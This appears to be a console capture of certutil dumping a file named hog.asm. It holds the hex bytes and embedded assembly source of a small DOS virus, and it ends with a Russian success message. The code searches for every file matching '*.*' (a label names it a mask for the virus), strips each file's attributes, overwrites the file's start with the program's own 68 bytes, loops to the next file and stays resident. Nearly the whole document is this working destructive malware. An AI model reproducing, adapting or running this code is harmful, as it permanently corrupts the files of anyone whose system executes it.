 C:\Assem\HOG>certutil -dump hog.asm
0000 ...
023a
0000 b4 4e ba 40 01 cd 21 b4 43 b0 00 ba 9e 00 cd 21 .N.@..!.C......!
0010 b4 43 b0 01 ba 9e 00 b1 00 cd 21 b8 01 3d ba 9e .C........!..=..
0020 00 cd 21 93 b4 40 b1 44 90 90 ba 00 01 cd 21 cc ..!..@.D......!.
0030 3e cd 21 b4 4f cd 21 73 ce b4 31 ba 30 75 cd 21 >.!.O.!s..1.0u.!
0040 2a 2e 2a 00 73 75 6d 65 20 65 73 3a 6e 6f 74 68 *.*.sume es:noth
0050 69 6e 67 2c 20 73 73 3a 6e 6f 74 68 69 6e 67 2c ing, ss:nothing,
0060 20 64 73 3a 73 65 67 30 30 30 0d 0a 09 70 75 62 ds:seg000...pub
0070 6c 69 63 20 73 74 61 72 74 0d 0a 73 74 61 72 74 lic start..start
0080 20 70 72 6f 63 20 6e 65 61 72 0d 0a 09 6d 6f 76 proc near...mov
0090 20 61 68 2c 34 45 68 0d 0a 09 6d 6f 76 20 64 78 ah,4Eh...mov dx
00a0 2c 31 34 30 68 0d 0a 09 69 6e 74 20 32 31 68 0d ,140h...int 21h.
00b0 0a 6c 6f 63 5f 30 5f 31 30 37 3a 0d 0a 09 6d 6f .loc_0_107:...mo
00c0 76 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 v ah,43h...mov a
00d0 6c 2c 30 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 l,0...mov dx,9Eh
00e0 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 6d 6f 76 ...int 21h...mov
00f0 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 6c ah,43h...mov al
0100 2c 31 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 0d ,1...mov dx,9Eh.
0110 0a 09 6d 6f 76 20 63 6c 2c 30 0d 0a 09 69 6e 74 ..mov cl,0...int
0120 20 32 31 68 0d 0a 09 6d 6f 76 20 61 78 2c 33 44 21h...mov ax,3D
0130 30 31 68 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 01h...mov dx,9Eh
0140 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 78 63 68 ...int 21h...xch
0150 67 20 61 78 2c 62 78 0d 0a 09 6d 6f 76 20 61 68 g ax,bx...mov ah
0160 2c 34 30 68 0d 0a 09 6d 6f 76 20 63 6c 2c 34 34 ,40h...mov cl,44
0170 68 0d 0a 09 6e 6f 70 0d 0a 09 6e 6f 70 0d 0a 09 h...nop...nop...
0180 6d 6f 76 20 64 78 2c 31 30 30 68 0d 0a 09 69 6e mov dx,100h...in
0190 74 20 32 31 68 0d 0a 09 6d 6f 76 20 61 68 2c 33 t 21h...mov ah,3
01a0 45 68 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 6d Eh...int 21h...m
01b0 6f 76 20 61 68 2c 34 46 68 0d 0a 09 69 6e 74 20 ov ah,4Fh...int
01c0 32 31 68 0d 0a 09 6a 6e 62 20 6c 6f 63 5f 30 5f 21h...jnb loc_0_
01d0 31 30 37 0d 0a 09 6d 6f 76 20 61 68 2c 33 31 68 107...mov ah,31h
01e0 0d 0a 09 6d 6f 76 20 64 78 2c 37 35 33 30 68 0d ...mov dx,7530h.
01f0 0a 09 69 6e 74 20 32 31 68 0d 0a 73 74 61 72 74 ..int 21h..start
0200 20 65 6e 64 70 0d 0a 09 61 5f 4d 61 73 6b 46 6f endp...a_MaskFo
0210 72 56 69 72 20 64 62 20 27 2a 2e 2a 27 2c 30 0d rVir db '*.*',0.
0220 0a 73 65 67 30 30 30 20 65 6e 64 73 0d 0a 65 6e .seg000 ends..en
0230 64 20 73 74 61 72 74 20 0d 0a d start ..
CertUtil: -dump — команда успешно выполнена.